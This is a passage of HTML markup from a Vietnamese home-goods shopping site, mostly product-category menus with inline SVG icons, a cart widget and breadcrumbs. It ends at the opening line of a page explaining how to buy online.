0l-.869-20.872c0-.522.424-.946.946-.946zm-6.946 14c-3.521 0-6.442-2.612-6.929-6h4.929c2.83 0 5.411 1.758 6.475 4.38l.067 1.62zm-11 41c0 1.654-1.346 3-3 3s-3-1.346-3-3v-18c0-1.654 1.346-3 3-3s3 1.346 3 3zm30.143-3.301c-.588.708-1.281 1.271-2.004 1.629-2.206 1.094-4.76.842-6.667-.657-1.456-1.145-3.489-1.145-4.944 0-1.906 1.5-4.461 1.751-6.667.657-.723-.358-1.416-.922-2.003-1.629-.466-.562-.913-1.13-1.342-1.7h24.968c-.428.57-.875 1.138-1.341 1.7zm-28.143-3.699v-4h34v4zm34-11v5h-34v-5c0-1.62-.786-3.047-1.984-3.961-.042-4.434 1.356-8.552 3.805-11.082 1.203-1.244 2.564-1.957 3.817-1.957 2.737.011 5.534 1.029 7.875 2.867.932.731 2.17 1.133 3.487 1.133s2.555-.402 3.487-1.133c2.341-1.838 5.138-2.856 7.959-2.867 1.169 0 2.53.714 3.735 1.958 2.448 2.53 3.844 6.647 3.803 11.08-1.198.915-1.984 2.343-1.984 3.962zm8 18c0 1.654-1.346 3-3 3s-3-1.346-3-3v-18c0-1.654 1.346-3 3-3s3 1.346 3 3zm4-8c0 .551-.449 1-1 1h-1v-4h1c.551 0 1 .449 1 1z"/><path d="m45.808 26.417c-.971-1.028-1.867-1.405-2.366-1.417-1.672.006-3.382.449-4.945 1.281l.939 1.766c1.248-.664 2.602-1.025 3.896-1.046.126.052.502.238 1.022.789.464.491 1.61 1.908 2.235 4.449l1.942-.478c-.739-3.003-2.151-4.738-2.723-5.344z"/><path d="m46.912 34.105c.064.606.094 1.24.087 1.884l2 .021c.007-.721-.025-1.433-.098-2.116z"/></g></svg></span>
						<span class="text-menu">Thực Phẩm Chức Năng, Thuốc</span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_509">
					<a href="https://thegioidoduc.vn/hoa-pham-pc509.html" id="menu_item_509" class="menu_item_a" title="Hoá Phẩm">
						<span class="icon_svg"> <?xml version='1.0' encoding='iso-8859-1'?> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 361.881 361.881" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 361.881 361.881">   <g>     <path d="m308.262,311.019c0.259-6.392 0.406-12.82 0.406-19.229 0-35.585-4.06-69.95-11.493-101.085-0.068-0.751-0.246-1.468-0.518-2.139-12.263-50.078-33.3-91.586-60.236-116.01v-41.929c-0.001-16.888-13.74-30.627-30.628-30.627h-48.843c-16.888,0-30.627,13.739-30.627,30.627v41.152c-44.478,39.543-73.11,125.484-73.11,220.011 0,10.552 0.354,21.171 1.054,31.562 1.454,21.605 19.42,38.529 40.902,38.529h171.543c21.481,0 39.447-16.924 40.902-38.529 0.153-2.278 0.283-4.57 0.403-6.867 0.415-0.932 0.651-1.961 0.651-3.047 0-0.848-0.147-1.66-0.406-2.419zm-14.594-19.229c0,4.713-0.081,9.437-0.226,14.147h-78.524v-107.052h68.86c6.404,28.679 9.89,60.212 9.89,92.905zm-152.345-261.163c0-8.617 7.01-15.627 15.627-15.627h48.844c8.617,0 15.627,7.01 15.627,15.627v37.811h-17.752v-33.75c0-4.143-3.358-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v33.75h-16.667v-33.75c0-4.143-3.358-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v33.75h-15.679v-37.811zm125.389,316.254h-171.543c-13.617,0-25.01-10.778-25.936-24.537-0.677-10.057-1.02-20.336-1.02-30.554 0-90.085 26.445-171.378 67.567-208.353h90.321c23.548,21.173 42.279,56.881 53.992,100.447h-72.674c-4.142,0-7.5,3.357-7.5,7.5v122.053c0,4.143 3.358,7.5 7.5,7.5h85.313c-0.03,0.467-0.051,0.94-0.083,1.406-0.928,13.76-12.32,24.538-25.937,24.538z"/>     <path d="m145.395,108.762c-8.42,0-15.815,4.844-19.3,12.64l-34.558,77.318c-5.313,11.889-4.256,25.51 2.829,36.436s19.088,17.449 32.11,17.449h0.804c21.837,0 39.603-17.766 39.603-39.603v-82.9c-0.001-13.358-10.926-21.34-21.488-21.34zm6.487,104.24c0,13.565-11.037,24.603-24.603,24.603h-0.804c-8.036,0-15.152-3.867-19.524-10.609-4.372-6.743-4.999-14.818-1.72-22.154l34.557-77.318c1.389-3.108 3.815-3.761 5.606-3.761 2.244,0 6.487,1.325 6.487,6.34v82.899z"/>   </g> </svg></span>
						<span class="text-menu">Hoá Phẩm</span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_506">
					<a href="https://thegioidoduc.vn/my-pham-pc506.html" id="menu_item_506" class="menu_item_a" title="Mỹ Phẩm ">
						<span class="icon_svg"> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 	 viewBox="0 0 393.432 393.432" style="enable-background:new 0 0 393.432 393.432;" xml:space="preserve"> <g> 	<path d="M114.18,181.563h-4.31v-34.948c0-4.142-3.357-7.5-7.5-7.5h-0.644v-71.5c0-2.84-1.604-5.437-4.146-6.708l-58.04-29.028 		c-2.324-1.162-5.085-1.039-7.297,0.328c-2.212,1.366-3.558,3.78-3.558,6.38v100.528h-0.644c-4.143,0-7.5,3.358-7.5,7.5v34.948 		h-4.317c-4.143,0-7.5,3.358-7.5,7.5v196.869c0,4.142,3.357,7.5,7.5,7.5h97.954c4.143,0,7.5-3.358,7.5-7.5V189.063 		C121.68,184.921,118.323,181.563,114.18,181.563z M43.687,50.724l43.04,21.526v66.865h-43.04V50.724z M35.544,154.115h59.327 		v27.448H35.544V154.115z M106.68,378.432H23.726V196.563h82.954V378.432z"/> 	<path d="M377.205,304.276H133.601c-4.143,0-7.5,3.358-7.5,7.5s3.357,7.5,7.5,7.5h231.671l-1.715,3.565 		c-9.421,19.576-29.546,32.226-51.271,32.226H133.601c-4.143,0-7.5,3.358-7.5,7.5s3.357,7.5,7.5,7.5h178.685 		c27.453,0,52.884-15.984,64.787-40.722l6.89-14.317c1.119-2.324,0.965-5.06-0.408-7.243 		C382.182,305.602,379.784,304.276,377.205,304.276z"/> 	<path d="M116.284,55.149C144.249,29.259,180.653,15,218.792,15c83.214,0,150.914,67.7,150.914,150.914 		c0,44.863-19.769,87.106-54.236,115.897c-3.18,2.656-3.604,7.385-0.948,10.564c1.483,1.776,3.613,2.692,5.76,2.692 		c1.695,0,3.401-0.572,4.804-1.744c37.891-31.649,59.621-78.088,59.621-127.41C384.706,74.429,310.277,0,218.792,0 		c-41.929,0-81.952,15.677-112.699,44.143c-3.039,2.814-3.222,7.559-0.408,10.599C108.498,57.78,113.243,57.963,116.284,55.149z"/> 	<path d="M218.788,46.194c66.016,0,119.724,53.708,119.724,119.724s-53.708,119.724-119.724,119.724 		c-29.679,0-58.147-10.938-80.163-30.797c-3.074-2.774-7.817-2.531-10.593,0.545c-2.774,3.075-2.53,7.818,0.546,10.592 		c24.776,22.351,56.813,34.66,90.21,34.66c74.287,0,134.724-60.437,134.724-134.724S293.075,31.194,218.788,31.194 		c-42.665,0-83.253,20.54-108.572,54.945c-2.456,3.336-1.741,8.031,1.595,10.486c3.336,2.454,8.029,1.741,10.486-1.595 		C144.801,64.451,180.873,46.194,218.788,46.194z"/> 	<path d="M301.297,106.834L164.429,243.702c-2.929,2.929-2.929,7.678,0,10.606c1.465,1.464,3.385,2.197,5.304,2.197 		s3.839-0.732,5.304-2.197L311.904,117.44c2.929-2.929,2.929-7.678,0-10.606C308.974,103.905,304.226,103.905,301.297,106.834z"/> 	<path d="M206.107,244.628c-2.929,2.929-2.929,7.678,0,10.606c1.465,1.464,3.385,2.197,5.304,2.197s3.839-0.732,5.304-2.197 		l102.76-102.76c2.929-2.929,2.929-7.678,0-10.606c-2.93-2.929-7.678-2.929-10.607,0L206.107,244.628z"/> </g> <g>  </svg></span>
						<span class="text-menu">Mỹ Phẩm </span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_538">
					<a href="https://thegioidoduc.vn/trang-tri-nha-cua-noi-that-pc538.html" id="menu_item_538" class="menu_item_a" title="Trang trí nhà cửa, Nội thất">
						<span class="icon_svg"> <svg  viewBox="-32 0 480 480.03342"  xmlns="http://www.w3.org/2000/svg"><path d="m117.808594 278.398438c3.972656.007812 7.347656-2.902344 7.925781-6.835938.578125-3.929688-1.816406-7.6875-5.621094-8.828125-16.527343-4.957031-34.472656-23.101563-49.25-49.757813-2.140625-3.867187-7.007812-5.265624-10.875-3.125-3.867187 2.140626-5.265625 7.011719-3.125 10.875 16.800781 30.28125 38.160157 51.203126 58.640625 57.328126.746094.226562 1.523438.34375 2.304688.34375zm0 0"/><path d="m200.425781 100.609375c4.949219 11.144531 7.53125 23.195313 7.589844 35.390625 0 4.417969 3.582031 8 8 8s8-3.582031 8-8c-.054687-14.386719-3.089844-28.605469-8.910156-41.761719-7.414063-17.347656-19.234375-32.460937-34.289063-43.839843-3.535156-2.648438-8.546875-1.933594-11.199218 1.601562-2.652344 3.535156-1.933594 8.550781 1.597656 11.199219 12.835937 9.707031 22.902344 22.605469 29.210937 37.410156zm0 0"/><path d="m128.015625 48c7.292969.027344 14.53125 1.257812 21.425781 3.640625 4.183594 1.421875 8.730469-.816406 10.152344-5s-.816406-8.730469-5-10.152344c-8.554688-2.945312-17.53125-4.460937-26.578125-4.488281-4.417969 0-8 3.582031-8 8s3.582031 8 8 8zm0 0"/><path d="m280.113281 326.761719c-16.527343-4.960938-34.472656-23.105469-49.25-49.761719-2.140625-3.867188-7.007812-5.265625-10.875-3.125-3.867187 2.140625-5.265625 7.011719-3.125 10.878906 16.800781 30.277344 38.160157 51.199219 58.640625 57.324219 2.753906.878906 5.765625.203125 7.878906-1.765625 2.113282-1.96875 3-4.925781 2.324219-7.730469-.675781-2.808593-2.816406-5.035156-5.59375-5.820312zm0 0"/><path d="m340.816406 114.398438c-3.535156-2.648438-8.546875-1.933594-11.199218 1.601562-2.652344 3.535156-1.933594 8.550781 1.597656 11.199219 12.820312 9.699219 22.886718 22.578125 29.195312 37.359375 4.960938 11.160156 7.550782 23.230468 7.605469 35.441406 0 4.417969 3.582031 8 8 8s8-3.582031 8-8c-.054687-14.386719-3.089844-28.605469-8.910156-41.761719-7.414063-17.347656-19.234375-32.460937-34.289063-43.839843zm0 0"/><path d="m314.59375 100.488281c-8.554688-2.945312-17.53125-4.460937-26.578125-4.488281-4.417969 0-8 3.582031-8 8s3.582031 8 8 8c7.292969.027344 14.53125 1.257812 21.425781 3.640625 4.183594 1.421875 8.730469-.816406 10.152344-5s-.816406-8.730469-5-10.152344zm0 0"/><path d="m287.90625 64h-.128906c-16.136719.074219-32.074219 3.546875-46.777344 10.191406-20.566406-44.136718-64.308594-72.859375-112.984375-74.191406-68.183594 0-128 63.550781-128 136 0 62.664062 43.007813 147.839844 99.511719 170.175781l-3.398438 20.511719c-.386718 2.320312.269532 4.691406 1.789063 6.484375 1.515625 1.792969 3.75 2.828125 6.097656 2.828125h12.898437l-5.066406 15.199219c-5.515625 16.402343-3.089844 34.441406 6.570313 48.800781l5.941406 8.910156c6.882813 10.257813 8.609375 23.132813 4.671875 34.84375l-8.574219 25.742188c-1.398437 4.199218.875 8.730468 5.070313 10.128906 4.199218 1.394531 8.734375-.875 10.128906-5.074219l8.527344-25.75c5.519531-16.402343 3.09375-34.441406-6.566406-48.800781l-5.945313-8.910156c-6.890625-10.257813-8.621094-23.132813-4.679687-34.84375l6.785156-20.246094h18.238281c2.351563 0 4.582031-1.035156 6.101563-2.828125 1.519531-1.792969 2.171874-4.164063 1.789062-6.484375l-3.402344-20.496094c9.757813-3.917968 18.863282-9.292968 27.007813-15.945312 16.800781 33.722656 43.3125 67.082031 76 80.042968l-3.382813 20.398438c-.386718 2.320312.269532 4.691406 1.789063 6.484375 1.515625 1.792969 3.75 2.828125 6.097656 2.828125h12.898437l-5.066406 15.199219c-5.515625 16.402343-3.089844 34.441406 6.570313 48.800781l5.933593 8.894531c.640626.960938 1.234376 1.953125 1.785157 2.953125 1.402343 2.574219 4.101562 4.171875 7.03125 4.167969 1.335937 0 2.648437-.339844 3.816406-.984375 3.878906-2.113281 5.3125-6.96875 3.199219-10.847656-.800782-1.40625-1.597656-2.792969-2.511719-4.152344l-5.941406-8.910156c-6.894531-10.253906-8.621094-23.132813-4.683594-34.839844l6.730469-20.28125h18.238281c2.351563 0 4.582031-1.035156 6.101563-2.828125 1.519531-1.792969 2.171874-4.164063 1.789062-6.484375l-3.363281-20.253906c22.914062-8.945313 44.714843-28.539063 63.203125-57.394532 22.074218-33.804687 34.605468-72.945312 36.269531-113.285156-.167969-72.363281-60-135.753906-128.109375-135.753906zm-271.890625 72c0-63.929688 52.335937-120 112-120 42.953125 0 82.898437 28.214844 101.785156 71.910156 6.6875 15.15625 10.164063 31.527344 10.214844 48.089844-.015625 5.886719-.402344 11.761719-1.160156 17.601562-.925781 6.984376-2.261719 13.910157-4 20.742188-8.9375 36.695312-27.636719 70.289062-54.109375 97.222656-9.988282 9.953125-22.164063 17.429688-35.554688 21.839844-8.34375 2.589844-17.167968 3.257812-25.808594 1.953125-2.910156-.441406-5.78125-1.097656-8.597656-1.960937-52.488281-15.796876-94.769531-99-94.769531-157.398438zm97.441406 184 1.519531-9.175781c.472657.085937.9375.113281 1.40625.191406.472657.082031 1.167969.152344 1.753907.230469 3.230469.472656 6.488281.722656 9.753906.753906h.253906c3.261719-.027344 6.515625-.277344 9.746094-.742188.582031-.082031 1.175781-.136718 1.757813-.234374.585937-.09375.9375-.101563 1.410156-.191407l1.519531 9.167969zm189.121094 64h-29.121094l1.519531-9.175781c.902344.160156 1.808594.238281 2.703126.367187.753906.105469 1.496093.214844 2.25.304688 2.683593.3125 5.382812.480468 8.085937.503906h.21875c4.289063-.011719 8.574219-.398438 12.796875-1.152344zm63.726563-79.601562c-18.054688 28.144531-39.808594 46.699218-61.542969 53.089843-2.515625.75-5.078125 1.332031-7.671875 1.742188l-1.074219.152343c-5.332031.757813-10.746094.757813-16.078125 0-.671875-.09375-1.320312-.253906-1.984375-.375-2.1875-.371093-4.355469-.863281-6.488281-1.472656-32.472656-9.296875-59.335938-44.109375-75.566406-78.398437.476562-.480469.933593-1.023438 1.398437-1.511719 1-1.050781 1.984375-2.121094 2.96875-3.199219 1.167969-1.292969 2.324219-2.605469 3.472656-3.945312.972657-1.144531 1.925781-2.304688 2.878907-3.488281 1.121093-1.375 2.222656-2.777344 3.3125-4.207032.9375-1.234375 1.867187-2.480468 2.78125-3.746094 1.070312-1.453124 2.109374-2.929687 3.121093-4.421874.90625-1.3125 1.792969-2.632813 2.671875-4 1-1.519532 1.976563-3.066407 2.945313-4.625.855469-1.375 1.703125-2.761719 2.535156-4.167969.9375-1.601563 1.847656-3.199219 2.746094-4.800781.796875-1.449219 1.597656-2.886719 2.398437-4.34375.871094-1.601563 1.710938-3.28125 2.542969-4.925782.753906-1.488281 1.496094-2.96875 2.21875-4.464844.796875-1.6875 1.597656-3.386718 2.351563-5.082031.679687-1.511719 1.367187-3.015625 2.023437-4.535156.734375-1.71875 1.429687-3.457031 2.136719-5.191406.605468-1.527344 1.230468-3.046875 1.8125-4.578125.664062-1.757813 1.28125-3.519532 1.90625-5.285156.542968-1.527344 1.09375-3.058594 1.601562-4.59375.589844-1.792969 1.125-3.574219 1.671875-5.375.460938-1.511719.933594-3.023438 1.367188-4.535157.511719-1.816406.960937-3.632812 1.421875-5.457031.378906-1.480469.800781-2.960938 1.121094-4.441406.433593-1.863282.800781-3.703125 1.167968-5.550782.289063-1.425781.609375-2.855468.863282-4.273437.34375-1.933594.609374-3.839844.890624-5.75.191407-1.3125.429688-2.632813.589844-3.9375.265625-2.109375.433594-4.191406.609375-6.269531.09375-1.074219.230469-2.160156.304688-3.203125.199219-3.117188.308593-6.207031.308593-9.238281 0-4.34375-.253906-8.679688-.679687-12.992188-.144531-1.425781-.398437-2.839844-.582031-4.257812-.382813-2.894532-.800782-5.78125-1.367188-8.652344-.328125-1.65625-.746094-3.304688-1.136718-4.953125-.632813-2.640625-1.3125-5.265625-2.097657-7.878907-.511719-1.683593-1.0625-3.363281-1.640625-5.035156-.40625-1.191406-.71875-2.398437-1.160156-3.574218 12.710938-5.695313 26.480469-8.644532 40.410156-8.648438h.113282c59.589843 0 112 55.945312 112.117187 119.777344-1.621094 37.269531-13.265625 73.414062-33.710937 104.621094zm0 0"/></svg></span>
						<span class="text-menu">Trang trí nhà cửa, Nội thất</span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_508">
					<a href="https://thegioidoduc.vn/tu-bao-quan-ruou-vang-cigar-pc508.html" id="menu_item_508" class="menu_item_a" title="Tủ bảo quản rượu vang, cigar">
						<span class="icon_svg"> <svg id="Capa_1" enable-background="new 0 0 512 512" viewBox="0 0 512 512"  xmlns="http://www.w3.org/2000/svg"><g><path d="m335.087 29.286h-159.174c-4.142 0-7.5 3.358-7.5 7.5v254.44c0 4.142 3.358 7.5 7.5 7.5h68.199.013 22.045.014 68.902c4.142 0 7.5-3.358 7.5-7.5v-254.44c.001-4.142-3.357-7.5-7.499-7.5zm-151.674 15h144.174v69.814h-13.693c.007-.186.028-.369.028-.557v-31.751c0-5.568-4.53-10.099-10.099-10.099h-67.807c-5.569 0-10.099 4.53-10.099 10.099v31.751c0 .188.021.37.028.557h-42.532zm57.504 69.257v-26.85h21.503v26.85c0 .307-.25.557-.557.557h-20.39c-.307 0-.556-.25-.556-.557zm36.502 0v-26.85h21.502v26.85c0 .307-.25.557-.557.557h-20.389c-.306 0-.556-.25-.556-.557zm-33.271 164.843c-.658-4.714.319-8.282 1.672-13.222 1.242-4.535 2.649-9.675 3.11-16.705.025-.385.047-.767.065-1.148.154-3.176 2.797-5.664 6.018-5.664h.929c3.145 0 5.727 2.37 6.006 5.513.061.691.136 1.401.218 2.121.002.025.005.05.008.075.005.047.009.091.014.138.739 6.319 2.037 11.097 3.08 14.936 1.296 4.771 2.152 7.922 1.648 12.148-.288 2.413-.963 4.763-2.056 7.147h-19.329c-.669-1.76-1.133-3.55-1.383-5.339zm83.439 5.34h-46.829c.483-1.779.838-3.571 1.052-5.37.85-7.121-.567-12.336-2.067-17.858-.626-2.305-1.265-4.659-1.805-7.362 2.483-.507 5.001-.146 6.968 1.129 4.043 2.621 5.328 8.74 2.865 13.641-1.861 3.701-.369 8.209 3.332 10.069 1.081.543 2.23.801 3.363.801 2.745 0 5.39-1.513 6.707-4.133 5.892-11.719 2.331-26.199-8.107-32.965-5.387-3.492-11.925-4.546-18.215-3.231-2.491-5.147-6.987-9.049-12.465-10.791-.64-3.493-3.693-6.142-7.371-6.142-3.8 0-6.932 2.829-7.425 6.493-7.623 2.864-13.158 9.997-13.575 18.571-.015.299-.032.601-.051.902-.361 5.511-1.504 9.685-2.61 13.721-.143.521-.285 1.044-.426 1.57-1.737-1.531-3.058-3.535-3.744-5.835l-5.698-19.095c-1.185-3.97-5.365-6.229-9.332-5.042-3.969 1.185-6.227 5.362-5.042 9.332l5.698 19.095c2.445 8.191 8.557 14.68 16.308 17.754.048.485.106.977.176 1.478.153 1.093.369 2.182.618 3.267h-46.496v-69.813h15.674c4.142 0 7.5-3.358 7.5-7.5s-3.358-7.5-7.5-7.5h-15.674v-69.812h144.174v69.813h-91.151c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h91.151v69.813z"/><path d="m371.333 312.025v-297.039c4.009-.151 7.215-3.44 7.215-7.486 0-4.142-3.358-7.5-7.5-7.5h-230.096c-4.142 0-7.5 3.358-7.5 7.5 0 4.046 3.206 7.334 7.215 7.486v297.04c-4.009.151-7.215 3.44-7.215 7.486s3.206 7.334 7.215 7.486v175.111c0 5.455 4.438 9.893 9.893 9.893h20.996c5.102 0 9.792-2.987 11.95-7.611l3.451-7.395h138.787l2.687 6.715c2.014 5.037 6.82 8.291 12.244 8.291h20.767c5.455 0 9.893-4.438 9.893-9.893v-67.874c0-4.142-3.358-7.5-7.5-7.5s-7.5 3.358-7.5 7.5v15.749h-92.835v-122.973h92.833v72.052c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-72.067c4.009-.151 7.215-3.44 7.215-7.486s-3.206-7.334-7.215-7.485zm-15 184.975h-14.433l-2.687-6.716c-2.015-5.036-6.82-8.29-12.244-8.29h-141.167c-5.102 0-9.792 2.987-11.95 7.611l-3.451 7.395h-14.734v-32.018h200.667v32.018zm-107.833-47.018h-92.833v-122.971h92.833zm-92.833-137.971v-297.011h200.667v297.011z"/><circle cx="228.933" cy="391.56" r="7.503"/><path d="m276.401 391.56c0 4.144 3.359 7.503 7.503 7.503s7.503-3.359 7.503-7.503-3.359-7.503-7.503-7.503-7.503 3.36-7.503 7.503z"/></g></svg></span>
						<span class="text-menu">Tủ bảo quản rượu vang, cigar</span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_510">
					<a href="https://thegioidoduc.vn/thiet-bi-ve-sinh-pc510.html" id="menu_item_510" class="menu_item_a" title="Thiết Bị Vệ Sinh ">
						<span class="icon_svg"> <?xml version="1.0"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" ><g id="Out_line" data-name="Out line"><path d="M488,208a8.00039,8.00039,0,0,0,8-8V144a8.00039,8.00039,0,0,0-8-8h-9.44141L463.61914,61.30371A56.35684,56.35684,0,0,0,352,72.35645V80a8.00039,8.00039,0,0,0,8,8h32a8.00039,8.00039,0,0,0,8-8V73.44238a9.44293,9.44293,0,0,1,18.7334-1.68945L430.41431,136H264a8.00039,8.00039,0,0,0-8,8,64.07207,64.07207,0,0,0,64,64h88v48a8.00039,8.00039,0,0,0-8,8v48a8.00039,8.00039,0,0,0,8,8v40a24,24,0,0,0,48,0V320a8.00039,8.00039,0,0,0,8-8h24a8.00039,8.00039,0,0,0,8-8V272a8.00039,8.00039,0,0,0-8-8H464a8.00039,8.00039,0,0,0-8-8V208ZM434.47559,68.89062A25.44361,25.44361,0,0,0,384.04,72H368.002a40.35646,40.35646,0,0,1,79.92774-7.55762L462.24146,136h-15.5647ZM272.667,152H480v40H320A48.07781,48.07781,0,0,1,272.667,152ZM448,272v32H416V272Zm-8,88a8,8,0,0,1-16,0V320h16Zm40-80v16H464V280Zm-40-24H424V208h16Z"/><path d="M272,264H240V160a8.00039,8.00039,0,0,0-8-8H24a8.00039,8.00039,0,0,0-8,8V320a7.97444,7.97444,0,0,0,2.3457,5.65894A23.85413,23.85413,0,0,0,16,336V480a8.00039,8.00039,0,0,0,8,8H272a7.99955,7.99955,0,0,0,5.26758-14.02051l-51.51465-45.07617.83984-.15234A94.22807,94.22807,0,0,0,304,336a23.95214,23.95214,0,0,0-8.50391-18.30566A31.97866,31.97866,0,0,0,272,264Zm16,32a16.01833,16.01833,0,0,1-16,16H120a16,16,0,0,1,0-32H272A16.01833,16.01833,0,0,1,288,296Zm-64-32H120a31.792,31.792,0,0,0-16,4.30518V168H224ZM32,168H88V312H32ZM223.73047,413.00879,207.27832,416H177.68848a99.59406,99.59406,0,0,1-83.03223-44.4375l-13.3125,8.875A115.5614,115.5614,0,0,0,177.68848,432h27.30615L250.708,472H32V336a8.00917,8.00917,0,0,1,8-8H280a8.00917,8.00917,0,0,1,8,8A78.23469,78.23469,0,0,1,223.73047,413.00879Z"/></g></svg></span>
						<span class="text-menu">Thiết Bị Vệ Sinh </span>
					</a>
					<!--	LEVEL 1			-->
											<!-- Tính toán chia cột -->
						<span class="drop_down_up"></span>
												<!-- end Tính toán chia cột -->

						<div class='cat_filters_home_wrapper scroll_bar'>
																												
																																									
									<ul class="cat_filters_home_ul cat_filters_home_ul_0">
									

									
									<li class='sub-menu sub-menu-level1 child_of_510  ' >

										<a href="https://thegioidoduc.vn/sen-tam-pc532.html" id="menu_item_532" title="Sen Tắm">
											Sen Tắm										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_1">	
																								
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_510  ' >

										<a href="https://thegioidoduc.vn/voi-nuoc-pc533.html" id="menu_item_533" title="Vòi nước">
											Vòi nước										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_2">	
																								
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_510  ' >

										<a href="https://thegioidoduc.vn/chau-rua-bat-pc540.html" id="menu_item_540" title="Chậu rửa bát">
											Chậu rửa bát										</a>

										<!--	LEVEL 2			-->
										
									</li>

															</ul>
						</div>	
									</li>
					
						<!--	CHILDREN				-->
		</ul>
	</div>
</div>		</div>
		<div class="wrapper_wrap_right">
			<div class="menu_top_left">
				<div class="dcjq-mega-menu">
	<div class="sb-toggle-left navbar-left">
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
	</div>
<ul id = 'megamenu' class="menu mypopup cls">
 	<li class="level_0 sort home "><a  class="menu_item_a"  href="https://thegioidoduc.vn/" title="thegioidoduc.vn" rel="home" >Trang chủ</a> </li>
										
				<li class="level_0 sort">
			<a href="https://thegioidoduc.vn//ct-huong-dan-mua-hang-truc-tuyen.html" id="menu_item_903" class="menu_item_a" title="Giới thiệu" >
				Giới thiệu			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
								
				<li class="level_0 sort">
			<a href="https://thegioidoduc.vn/lien-he.html" id="menu_item_877" class="menu_item_a" title="Liên hệ" >
				Liên hệ			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
								
				<li class="level_0 sort">
			<a href="https://thegioidoduc.vn/tin-tuc.html" id="menu_item_876" class="menu_item_a" title="Tin tức" >
				Tin tức			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
								
				<li class="level_0 sort">
			<a href="https://thegioidoduc.vn/video.html" id="menu_item_896" class="menu_item_a" title="Video" >
				Video			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
<!--	CHILDREN				-->
</ul>
</div>
<div class="clear"></div>			</div>
			
							<div class="regions_shopcart">
					<div class="shopcart block_content">
	<div class="departure">
		<div class="sc_svg">
				<a  href="https://thegioidoduc.vn/gio-hang.html" title="Giỏ hàng">
					<span class="icon_shopcart">
						<font>0</font>
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
							 viewBox="0 0 510 510" style="enable-background:new 0 0 510 510;" xml:space="preserve">
						<g>
							<g id="shopping-cart">
								<path d="M153,408c-28.05,0-51,22.95-51,51s22.95,51,51,51s51-22.95,51-51S181.05,408,153,408z M0,0v51h51l91.8,193.8L107.1,306
									c-2.55,7.65-5.1,17.85-5.1,25.5c0,28.05,22.95,51,51,51h306v-51H163.2c-2.55,0-5.1-2.55-5.1-5.1v-2.551l22.95-43.35h188.7
									c20.4,0,35.7-10.2,43.35-25.5L504.9,89.25c5.1-5.1,5.1-7.65,5.1-12.75c0-15.3-10.2-25.5-25.5-25.5H107.1L84.15,0H0z M408,408
									c-28.05,0-51,22.95-51,51s22.95,51,51,51s51-22.95,51-51S436.05,408,408,408z"/>
							</g>
						</g>
						</svg>
					</span>

				<span class="text">Giỏ hàng</span>
				
			</a>
		</div>
	</div>	
</div>
    
				</div>		
					</div>
		<div class="clear"></div>
	</div>
</div>





	<div class='breadcrumbs cls'>
		<div class="container">
				
	<div class='breadcrumbs_wrapper' itemscope itemtype="http://schema.org/WebPage">
		<ul class="breadcrumb" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList">

			<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
				<a title='thegioidoduc.vn' href="https://thegioidoduc.vn/" itemprop="item" >
					<span itemprop="name">Trang chủ</span>
					<meta content="1" itemprop="position">
				</a>

			</li>
										<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
											<span itemprop="name">Page</span>
					
				</li>

												
							<li class="breadcrumb__item" itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem">
											<span itemprop="name">Hướng dẫn mua hàng trực tuyến</span>
					
				</li>

												
					</ul>
	</div>

		</div>
	</div>













<div class='main_wrapper container'>
		
	
	<div class="main-area main-area-1col main-area-full">
	
		<div class="content_detail">
	<div class="wapper-content-page" style="padding-top: 10px;">
		<h1 class='content_title'>
			<span>Hướng dẫn mua hàng trực tuyến</span>
		</h1>
		<!-- end CONTENT NAME-->
		<!-- SUMMARY -->
			<div class="summary"></div>
		<div class='description'>
			<div class="content_detail">
<p style="text-align:center">&nbsp;<span style="font-size:x-large"><strong><span style="color:#222222; font-family:Open Sans,sans-serif">HƯỚNG DẪN MUA H&Agrave;NG TRỰC TUYẾN QUA WEBSITE TANPHONG</span></strong></span></p>

<p style="text-align:justify">&nbsp;</p>

<p style="text-align:justify"><span style="font-size:medium"><span style="font-size:large"><span style="color:#222222; font-family:Open Sans,sans-serif">Qu&yacute; kh&aacute;ch c&oacute; 3 c&aacute;ch để mua h&agrave;ng trực tuyến tại: thegioidoduc.vn</span></span></span></p>

